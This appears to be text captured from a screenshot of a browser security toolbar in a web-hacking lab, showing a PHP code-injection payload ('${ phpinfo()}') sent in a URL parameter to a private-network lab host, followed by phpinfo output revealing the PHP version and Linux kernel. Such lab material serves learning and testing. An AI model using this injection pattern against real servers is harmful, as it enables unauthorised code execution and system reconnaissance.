 Load URL
http://192.168.188.66/code_inject/4/?data=<data>${ phpinfo()}</data>
Split URL
Execute
Enable Post data Enable Referrer
${ phpinfo()}
PHP Version 5.3.3
php
System Linux secevery 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64